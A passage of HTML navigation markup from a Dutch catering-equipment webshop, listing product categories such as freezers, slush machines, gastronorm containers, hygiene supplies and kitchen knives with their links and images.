                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/scherfijsmachine/" title="Scherfijsmachine"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345966585/280x200x2/scherfijsmachine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345966585/280x200x2/scherfijsmachine.jpg" >Scherfijsmachine</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/slush-machines/" title="Slush Machines"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/333570515/280x200x2/slush-machines.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/333570515/280x200x2/slush-machines.jpg" >Slush Machines</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/snelkoelers/" title="Snelkoelers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307878290/280x200x2/snelkoelers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307878290/280x200x2/snelkoelers.jpg" >Snelkoelers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/supermarkt-koelers-vriezers/" title="Supermarkt koelers/vriezers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/472143012/280x200x2/supermarkt-koelers-vriezers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/472143012/280x200x2/supermarkt-koelers-vriezers.jpg" >Supermarkt koelers/vriezers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/vrieskast-horeca/" title="Vrieskast Horeca"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/485828177/280x200x2/vrieskast-horeca.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/485828177/280x200x2/vrieskast-horeca.jpg" >Vrieskast Horeca</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/vrieskisten/" title="Vrieskisten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/310907966/280x200x2/vrieskisten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/310907966/280x200x2/vrieskisten.jpg" >Vrieskisten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/vrieswerkbanken/" title="Vrieswerkbanken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/313107055/280x200x2/vrieswerkbanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/313107055/280x200x2/vrieswerkbanken.jpg" >Vrieswerkbanken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/koelen-vriezen/wijnklimaatkasten/" title="Wijnklimaatkasten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/307943780/280x200x2/wijnklimaatkasten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/307943780/280x200x2/wijnklimaatkasten.jpg" >Wijnklimaatkasten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub keukenartikelen">
                                <a class="itemlink" href="https://www.24horeca.nl/keukenartikelen/" title="Keukenartikelen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/431697126/280x200x1/keukenartikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431697126/280x200x1/keukenartikelen.jpg" >Keukenartikelen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/431697126/280x200x1/keukenartikelen.jpg" width="280" height="200" alt="Keukenartikelen" title="Keukenartikelen" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431697126/280x200x1/keukenartikelen.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/afvalbakken/" title="Afvalbakken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308365334/280x200x2/afvalbakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308365334/280x200x2/afvalbakken.jpg" >Afvalbakken<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/afvalbakken/afvalbakken-en-afvalcontainers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308365709/280x200x2/afvalbakken-en-afvalcontainers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308365709/280x200x2/afvalbakken-en-afvalcontainers.jpg" >Afvalbakken en afvalcontainers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/afvalbakken/pedaalemmers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308366330/280x200x2/pedaalemmers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308366330/280x200x2/pedaalemmers.jpg" >Pedaalemmers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/afvalbakken/vlamdovende-papierbakken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308366828/280x200x2/vlamdovende-papierbakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308366828/280x200x2/vlamdovende-papierbakken.jpg" >Vlamdovende papierbakken</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/bakbenodigdheden/" title="Bakbenodigdheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308345567/280x200x2/bakbenodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308345567/280x200x2/bakbenodigdheden.jpg" >Bakbenodigdheden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/bakplaten/" title="Bakplaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345737644/280x200x2/bakplaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345737644/280x200x2/bakplaten.jpg" >Bakplaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/beslagkommen/" title="Beslagkommen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/343580779/280x200x2/beslagkommen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/343580779/280x200x2/beslagkommen.jpg" >Beslagkommen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/blikopeners/" title="Blikopeners"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308078612/280x200x2/blikopeners.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308078612/280x200x2/blikopeners.jpg" >Blikopeners</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/bonnenhouders/" title="Bonnenhouders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354643076/280x200x2/bonnenhouders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354643076/280x200x2/bonnenhouders.jpg" >Bonnenhouders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/bordenrekken/" title="Bordenrekken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308289887/280x200x2/bordenrekken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308289887/280x200x2/bordenrekken.jpg" >Bordenrekken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/braadpannen/" title="Braadpannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354287015/280x200x2/braadpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354287015/280x200x2/braadpannen.jpg" >Braadpannen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/braadsledes/" title="Braadsledes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354169031/280x200x2/braadsledes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354169031/280x200x2/braadsledes.jpg" >Braadsledes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/deegkratten/" title="Deegkratten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354088672/280x200x2/deegkratten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354088672/280x200x2/deegkratten.jpg" >Deegkratten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/ehbo/" title="EHBO"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/345960127/280x200x2/ehbo.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/345960127/280x200x2/ehbo.jpg" >EHBO</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/frituurartikelen/" title="Frituurartikelen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308078876/280x200x2/frituurartikelen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308078876/280x200x2/frituurartikelen.jpg" >Frituurartikelen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/gardes/" title="Gardes"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347108726/280x200x2/gardes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347108726/280x200x2/gardes.jpg" >Gardes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/" title="Gastronormbakken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308406554/280x200x2/gastronormbakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308406554/280x200x2/gastronormbakken.jpg" >Gastronormbakken<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-profi-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308084078/280x200x2/gastronormbakken-rvs-profi-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308084078/280x200x2/gastronormbakken-rvs-profi-line.jpg" >Gastronormbakken RVS Profi Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-kitchen-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308084162/280x200x2/gastronormbakken-rvs-kitchen-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308084162/280x200x2/gastronormbakken-rvs-kitchen-line.jpg" >Gastronormbakken RVS Kitchen Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-budget-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308084219/280x200x2/gastronormbakken-rvs-budget-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308084219/280x200x2/gastronormbakken-rvs-budget-line.jpg" >Gastronormbakken RVS Budget Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polypropyleen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308158574/280x200x2/gastronormbakken-polypropyleen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308158574/280x200x2/gastronormbakken-polypropyleen.jpg" >Gastronormbakken Polypropyleen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308159936/280x200x2/gastronormbakken-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308159936/280x200x2/gastronormbakken-polycarbonaat.jpg" >Gastronormbakken Polycarbonaat</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-cambro/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347122780/280x200x2/gastronormbakken-polycarbonaat-cambro.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347122780/280x200x2/gastronormbakken-polycarbonaat-cambro.jpg" >Gastronormbakken Polycarbonaat Cambro </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-wit-hendi/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358002779/280x200x2/gastronormbakken-polycarbonaat-wit-hendi.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358002779/280x200x2/gastronormbakken-polycarbonaat-wit-hendi.jpg" >Gastronormbakken Polycarbonaat Wit Hendi </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-hendi/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308160680/280x200x2/gastronormbakken-polycarbonaat-zwart-hendi.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308160680/280x200x2/gastronormbakken-polycarbonaat-zwart-hendi.jpg" >Gastronormbakken Polycarbonaat Zwart Hendi </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-gastro-m/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/360810887/280x200x2/gastronormbakken-polycarbonaat-gastro-m.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/360810887/280x200x2/gastronormbakken-polycarbonaat-gastro-m.jpg" >Gastronormbakken Polycarbonaat Gastro-M</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-porselein/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/366444137/280x200x2/gastronormbakken-porselein.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/366444137/280x200x2/gastronormbakken-porselein.jpg" >Gastronormbakken Porselein</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-gastro-m/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358968903/280x200x2/gastronormbakken-rvs-gastro-m.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358968903/280x200x2/gastronormbakken-rvs-gastro-m.jpg" >Gastronormbakken RVS Gastro-M</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/309121266/280x200x2/gastronormbakken-rvs-vogue.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/309121266/280x200x2/gastronormbakken-rvs-vogue.jpg" >Gastronormbakken RVS Vogue</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue-intensief/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358659656/280x200x2/gastronormbakken-rvs-vogue-intensief.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358659656/280x200x2/gastronormbakken-rvs-vogue-intensief.jpg" >Gastronormbakken RVS Vogue Intensief</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-transparant-vogue/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358971252/280x200x2/gastronormbakken-polycarbonaat-transparant-vogue.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358971252/280x200x2/gastronormbakken-polycarbonaat-transparant-vogue.jpg" >Gastronormbakken Polycarbonaat Transparant Vogue</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-vogue/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/359092607/280x200x2/gastronormbakken-polycarbonaat-zwart-vogue.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/359092607/280x200x2/gastronormbakken-polycarbonaat-zwart-vogue.jpg" >Gastronormbakken Polycarbonaat Zwart Vogue</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-hendi/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358003877/280x200x2/gastronormbakken-hittebestendig-hendi.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358003877/280x200x2/gastronormbakken-hittebestendig-hendi.jpg" >Gastronormbakken Hittebestendig Hendi</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-cambro/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/360606530/280x200x2/gastronormbakken-hittebestendig-cambro.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/360606530/280x200x2/gastronormbakken-hittebestendig-cambro.jpg" >Gastronormbakken Hittebestendig Cambro</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-melamine/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348382009/280x200x2/gastronormbakken-melamine.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348382009/280x200x2/gastronormbakken-melamine.jpg" >Gastronormbakken Melamine </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/haccp-voorraaddozen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308163950/280x200x2/haccp-voorraaddozen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308163950/280x200x2/haccp-voorraaddozen.jpg" >HACCP Voorraaddozen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/ijscontainers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308406419/280x200x2/ijscontainers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308406419/280x200x2/ijscontainers.jpg" >IJscontainers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/vacuuemdeksel-gastronorm/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/461989372/280x200x2/vacuuemdeksel-gastronorm.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/461989372/280x200x2/vacuuemdeksel-gastronorm.jpg" >Vacuümdeksel  Gastronorm</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/handdoekdispensers/" title="Handdoekdispensers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/326982179/280x200x2/handdoekdispensers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/326982179/280x200x2/handdoekdispensers.jpg" >Handdoekdispensers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/hygiene/" title="Hygiëne"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/310684180/280x200x2/hygiene.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/310684180/280x200x2/hygiene.jpg" >Hygiëne<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/desinfectie-producten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/388105511/280x200x2/desinfectie-producten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/388105511/280x200x2/desinfectie-producten.jpg" >Desinfectie producten </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/dweil-schoonmaakwagens/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308375729/280x200x2/dweil-schoonmaakwagens.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308375729/280x200x2/dweil-schoonmaakwagens.jpg" >Dweil / Schoonmaakwagens</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/emmers-borstels/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308376482/280x200x2/emmers-borstels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308376482/280x200x2/emmers-borstels.jpg" >Emmers / Borstels</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/handendrogers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308369504/280x200x2/handendrogers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308369504/280x200x2/handendrogers.jpg" >Handendrogers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/handschoenen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/334898848/280x200x2/handschoenen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/334898848/280x200x2/handschoenen.jpg" >Handschoenen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308374418/280x200x2/insectenverdelgers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308374418/280x200x2/insectenverdelgers.jpg" >Insectenverdelgers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/reinigingsdoekjes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/382137830/280x200x2/reinigingsdoekjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/382137830/280x200x2/reinigingsdoekjes.jpg" >Reinigingsdoekjes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/schoonmaakproducten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/392143325/280x200x2/schoonmaakproducten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/392143325/280x200x2/schoonmaakproducten.jpg" >Schoonmaakproducten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/stof-waterzuigers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308375219/280x200x2/stof-waterzuigers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308375219/280x200x2/stof-waterzuigers.jpg" >Stof / Waterzuigers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/voedselstickers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308382680/280x200x2/voedselstickers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308382680/280x200x2/voedselstickers.jpg" >Voedselstickers </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/hygiene/waarschuwingsborden/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308376992/280x200x2/waarschuwingsborden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308376992/280x200x2/waarschuwingsborden.jpg" >Waarschuwingsborden</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/inmaakpotten/" title="Inmaakpotten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/344948752/280x200x2/inmaakpotten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/344948752/280x200x2/inmaakpotten.jpg" >Inmaakpotten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/ijsbenodigdheden/" title="IJsbenodigdheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308350502/280x200x2/ijsbenodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308350502/280x200x2/ijsbenodigdheden.jpg" >IJsbenodigdheden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/keukendoeken/" title="Keukendoeken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/344421084/280x200x2/keukendoeken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/344421084/280x200x2/keukendoeken.jpg" >Keukendoeken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/" title="Keukenmessen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308079380/280x200x2/keukenmessen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308079380/280x200x2/keukenmessen.jpg" >Keukenmessen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/arcos-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/340529923/280x200x2/arcos-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/340529923/280x200x2/arcos-messen.jpg" >Arcos messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/deglon-sabatier/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346246529/280x200x2/deglon-sabatier.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346246529/280x200x2/deglon-sabatier.jpg" >Deglon Sabatier</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/dick-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348280100/280x200x2/dick-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348280100/280x200x2/dick-messen.jpg" >Dick Messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/haccp-keukenmessen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/366162177/280x200x2/haccp-keukenmessen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/366162177/280x200x2/haccp-keukenmessen.jpg" >HACCP Keukenmessen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-kitchen-line-messen-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308164193/280x200x2/hendi-kitchen-line-messen-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308164193/280x200x2/hendi-kitchen-line-messen-serie.jpg" >Hendi Kitchen Line Messen Serie</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-profi-line-messen-serie/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358009276/280x200x2/hendi-profi-line-messen-serie.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358009276/280x200x2/hendi-profi-line-messen-serie.jpg" >Hendi Profi Line Messen Serie</a>
                                                    </li>
